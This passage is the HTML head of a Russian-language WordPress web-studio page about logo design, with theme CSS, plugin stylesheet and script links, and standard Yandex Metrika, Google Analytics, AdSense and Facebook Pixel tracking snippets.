a:hover,.widget_shopping_cart_content .buttons a.button:first-child:hover,span.page-numbers.current,a.page-numbers:hover,.main-nav .nav-item.active-main-item > .menu-link,.comment-content a,.page-headline .subtitle b:before,nav.pagination li .page-numbers.active,#mega-menu-wrap > ul .sub-menu > li > a:hover,#mega-menu-wrap > ul .sub-sub-menu > li > a:hover,#mega-menu-wrap > ul > .current-menu-ancestor > a,#mega-menu-wrap > ul .sub-menu:not(.sub-menu-wide) .current-menu-ancestor > a,#mega-menu-wrap > ul .current-menu-item > a,#fullscreen-mega-menu-wrap > ul .current-menu-ancestor > a,#fullscreen-mega-menu-wrap > ul .current-menu-item > a,.woocommerce .woo-my-nav li.is-active a,.portfolio-sorting li a.active,.widget_nav_menu .current-menu-item > a,.widget_pages .current-menu-item > a,.portfolio-item-fullscreen .portfolio-details-date:before,.btn.btn-link:hover,.blog-grid-content .category-holder:after,.clb-page-headline .post-meta-estimate:before,.comments-area .comment-date-and-time:after,.post .entry-content a:not(.wp-block-button__link),.project-page-content .date:before,.pagination li .btn.active,.pagination li .btn.current,.pagination li .page-numbers.active,.pagination li .page-numbers.current,.category-holder:after,.clb-hamburger-nav .menu .nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .nav-item.active > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item:hover > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item .visible > a.menu-link .ion,.clb-hamburger-nav .menu .sub-nav-item.active > a.menu-link .ion,.widgets a,.widgets a *:not(.fab),.pricing:hover .pricing_price_title,.btn-link:focus, a.btn-link:focus,.btn-link:active, a.btn-link:active,.pricing_list_item .ion{color:#f58e3d;}.brand-border-color,.brand-border-color-hover,.has-brand-color-background-color,.is-style-outline .has-brand-color-color,.wp-block-button__link:hover,.custom-cursor .circle-cursor--outer,.btn-brand, .btn:not(.btn-link):hover,.btn-brand:active, .btn:not(.btn-link):active,.btn-brand:focus, .btn:not(.btn-link):focus,a.button:hover,button.button:hover,.pricing:hover .btn.btn-brand{border-color:#f58e3d;}.brand-bg-color,.brand-bg-color-after,.brand-bg-color-before,.brand-bg-color-hover,.brand-bg-color-i,.brand-bg-color-hover-i,.btn-brand:not(.btn-outline),.has-brand-color-background-color,a.brand-bg-color,.wp-block-button__link:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-slider-handle:after,.main-nav .nav-item:before,.main-nav .nav-item.current-menu-item:before,.widget_calendar caption,.tag:hover,.page-headline .tags .tag,.radio input:checked + .input:after,.menu-list-details .tag,.custom-cursor .circle-cursor--inner,.custom-cursor .circle-cursor--inner.cursor-link-hover,.btn-round:before,.btn:not(.btn-link):hover,.btn:not(.btn-link):active,.btn:not(.btn-link):focus,button.button:not(.btn-link):hover,a.button:not(.btn-link):hover,.btn.btn-flat:hover,.btn.btn-flat:focus,.btn.btn-outline:hover,nav.pagination li .btn.active:hover,.tag:not(body):hover,.tag-cloud-link:hover,.pricing_price_time:hover,.pricing:hover .btn.btn-brand{background-color:#f58e3d;}.notification-bar .notification-text, .notification-bar .clb-close{color:#232226;} @media screen and (min-width:1025px){.site-header .site-branding .logo img, .site-header .site-branding .mobile-logo img, .site-header .site-branding .fixed-mobile-logo img, .site-header .site-branding .for-onepage img{max-height:35px;}} @media screen and (min-width:769px) and (max-width:1024px){} @media screen and (max-width:768px){.site-header:not(.header-fixed) .menu > li > a,.site-header:not(.header-fixed) .menu-optional .cart-total a,.site-header:not(.header-fixed) .menu-optional .cart .ion,.site-header:not(.header-fixed) .menu-optional > li > a,.site-header:not(.header-fixed) .select-styled,.site-header:not(.header-fixed) .clb-hamburger .clb-hamburger-holder ._shape{color:#dd9933;}}
</style>
<link rel='stylesheet' id='eplus_accordion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_banner-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/banner/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_schedules-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_dual_button-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/dual-button/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_charts-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/charts/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_countdown-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/countdown/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_counter-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/counter/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_contact-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/contact/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_edd_products-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/edd-products/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-colorbox-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/colorbox.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_justified-gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_gradient-heading-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/gradient-heading/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-cocoen-min-css-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/cocoen.min.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_image-compare-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_info-box-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/info-box/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_logo_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_marquee-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_modal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/modal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_newsticker-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/newsticker/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_portfolio-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/portfolio/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_post-grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/post-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_pricing-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/pricing/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progressbar-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_progresspie-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_promotion-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_grid-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-grid/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_products_carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/products-carousel/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_qr-code-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_social-profile-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/social-profile/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_table-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/table/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_tabs-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_team-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/team/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_testimonial_slider-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_timeline_horizontal-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='eplus_thumb_gallery-css' href='https://iproweb.org/wp-content/plugins/element-plus/elements/thumb-gallery/css/style.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.cookie.js?ver=6.8.3" id="cookie_script-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3" id="liqpay_form_script-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js?ver=6.8.3" id="dataTables-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3" id="dataTables_yadcf-js"></script>
<script type="text/javascript" src="//cdn.datatables.net/fixedcolumns/3.2.2/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="fixedColumns-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://iproweb.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="nks_msg_main_js-js-extra">
/* <![CDATA[ */
var NksMessengerOpts = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","sidebar_type":"push","theme":"minimalistic","sidebar_pos":"right","base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","label":"1","label_top":"50%","label_vis":"visible","label_tooltip":"none","label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","label_scroll_selector":"","label_mouseover":"","togglers":"","path":"https:\/\/iproweb.org\/wp-content\/plugins\/advanced-messenger\/img\/","plugin_ver":"1.1.1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3" id="nks_msg_main_js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rbtools.min.js?ver=6.2.18" id="tp-tools-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/slider-revolution/public/assets/js/rs6.min.js?ver=6.2.18" id="revmin-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/iproweb.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c","i18n_password_hide":"\u0421\u043a\u0440\u044b\u0442\u044c \u043f\u0430\u0440\u043e\u043b\u044c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/charts/js/apexcharts.js?ver=1.9.4" id="eplus-apexcharts-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.colorbox-min.js?ver=1.9.4" id="eplus-jquery-colorbox-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/justified-gallery/js/jquery.justifiedGallery.min.js?ver=1.9.4" id="eplus-jquery-justifiedGallery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen.min.js?ver=1.9.4" id="eplus-cocoen-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/image-compare/js/cocoen-jquery.min.js?ver=1.9.4" id="eplus-cocoen-jquery-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/marquee/js/jquery.jConveyorTicker.js?ver=1.9.4" id="eplus-jquery-jConveyorTicker-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progressbar/js/jquery.appear.js?ver=1.9.4" id="eplus-jquery-appear-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4" id="eplus-jquery-asPieProgress-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/scripts.js?ver=1.9.4" id="eplus-eplus_progresspie-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/timeline-horizontal/js/timeline.min.js?ver=1.9.4" id="eplus-timeline-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.8.3" id="vimeo-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"params":[],"delay":0,"ids":[]}],"GeneralEvent":[{"params":{"post_type":"services_tag","post_id":"3936","content_name":"\u041f\u0440\u043e\u0440\u0438\u0441\u043e\u0432\u043a\u0430 \u043b\u043e\u0433\u043e"},"delay":0,"ids":[]}]}},"dynamicEventsParams":[],"dynamicEventsTriggers":[],"facebook":{"pixelIds":["314062469173812"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"services_tag","post_id":3936,"content_name":"\u041f\u0440\u043e\u0440\u0438\u0441\u043e\u0432\u043a\u0430 \u043b\u043e\u0433\u043e"},"clickEventEnabled":true,"watchVideoEnabled":true,"adSenseEventEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"wooVariableAsSimple":false},"ga":{"trackingIds":["UA-61455216-1"],"enhanceLinkAttr":true,"anonimizeIP":false,"clickEventEnabled":true,"watchVideoEnabled":true,"commentEventEnabled":true,"formEventEnabled":true,"downloadEnabled":true,"clickEventNonInteractive":true,"watchVideoEventNonInteractive":false,"formEventNonInteractive":false,"commentEventNonInteractive":false,"downloadEventNonInteractive":false,"retargetingLogic":"ecomm","retargetingValues":{"product_id":null,"page_type":null,"total_value":null}},"debug":"","siteUrl":"https:\/\/iproweb.org","ajaxUrl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","commonEventParams":{"domain":"iproweb.org","user_roles":"guest","plugin":"PixelYourSite"},"clickEventEnabled":"1","adSenseEventEnabled":"1","watchVideoEnabled":"1","commentEventEnabled":"1","formEventEnabled":"1","downloadEventEnabled":"1","downloadExtensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackUTMs":"1","trackTrafficSource":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","ginger_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartEnabled":true,"affiliateEnabled":true,"payPalEnabled":true,"removeFromCartSelector":"form.woocommerce-cart-form .remove","affiliateEventName":"Lead","paypalEventName":"AddPaymentInfo"},"edd":{"enabled":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","removeFromCartEnabled":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=7.0.7" id="pys-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iproweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id="nks_msg_dynamic_styles">



</style>
<script>
	(function($){

		var timer;

		timer = setInterval(function(){
			if (document.body) {
				clearInterval(timer);
				afterBodyArrived();
			}
		},14);

		function afterBodyArrived () {
			triggerEvent();
		}

		function triggerEvent(){
			$(document).trigger('nks_msg_ready');
		}

	})(jQuery)

</script>			<meta property="fb:pages" content="816160811770830" />
			<meta name="generator" content="Site Kit by Google 1.170.0" /><script type="text/javascript">
           var ajaxurl = "https://iproweb.org/wp-admin/admin-ajax.php";
         </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Метатеги Google AdSense, добавленные Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Завершите метатеги Google AdSense, добавленные Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Сниппет Google AdSense, добавленный Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4854817594962357&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Конечный сниппет Google AdSense, добавленный Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.2.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iproweb.org/wp-content/uploads/2015/09/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog-grid-type-1 .blog-grid-image {
	display: none;
}

.contactpage_btn {
    width: 65% !important;
}

/* .site-header .site-branding .logo img {
    width: 70%;
}

.site-header.header-fixed .site-branding img {
    width: 70%;
} */

.mainpage_black_block a {
	color: #ffffff;
}

.mainpage_white_block a {
	color: #ffffff;
}

.textarea.val {
    width: 86% !important;
}

.payment_valuta {
	height: 50px !important;
}

.online_payment .select-holder:after {
	display: none !important;
}

.online_payment .flag{
	display: none !important;
}

.payment_price_valuta {
	display: flex;
}

.project-page .btn-link {
	padding-top: 20px;
}


.site-header.header-fixed .site-branding img {
    max-height: 35px !important;
}

.blog .grid-item.masonry-block {
    box-shadow: 0px 0px 1px 0px #ffffff;
}

.blog-grid-type-4:not(.without-media) .blog-grid-meta {
	display: none;
}

.blog-grid-type-4:not(.without-media) .blog-grid-content {
    top: 0px;
}

.razdelenie_strok {
	margin-top: 65px;
}

.clb-hamburger-nav .menu .nav-item div.sub-nav {
    min-width: 530px;
}

.vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active>a {
    background: #ff9900 !important;
    color: #ffffff !important;
    border-color: #ff9900 !important;
}

.send_request_btn {
	  width: 340px;
    height: 65px;
    line-height: 35px;
    text-shadow: 0px 0px 0px;
    font-size: 18px;
	  margin-bottom: 15px;
}

.request_steps_header {
    background: orange;
    padding: 8px 10px;
    max-width: 505px;
}

.reklamapage_first_header {
    background: orange;
    padding: 8px 10px;
    max-width: 540px;
}

.target_page_form_box .forminator-label {
    color: #ffffff !important;
}

@media screen and (max-width: 768px) { 
	
.target_page_headline {
	font-size: 28px !important;
}
	
.reklamapage_first_header {
   margin-top: 0px;		
}
	
}

.dinamic_text_selected {
	
}

.hide_element {
	display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
	(function (d, w, c) {
		(w[c] = w[c] || []).push(function() {
			try {
				w.yaCounter25003379 = new Ya.Metrika({
					id:25003379,
					clickmap:true,
					trackLinks:true,
					accurateTrackBounce:true,
					webvisor:true
				});
			} catch(e) { }
		});
		var n = d.getElementsByTagName("script")[0],
		s = d.createElement("script"),
		f = function () { n.parentNode.insertBefore(s, n); };
		s.type = "text/javascript";
		s.async = true;
		s.src = "https://mc.yandex.ru/metrika/watch.js";
		if (w.opera == "[object Opera]") {
			d.addEventListener("DOMContentLoaded", f, false);
		} else { f(); }
	})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25003379" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KL248KZDTP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KL248KZDTP');
</script>

<!-- Facebook Pixel Code -->
<script>
	!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
		n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
		n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
		t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
			document,'script','//connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1654055358193272');
		fbq('track', "PageView");
</script>
<noscript>
	<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1654055358193272&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->


<!-- Pixel Code for https://webvisor.iproweb.org/ -->
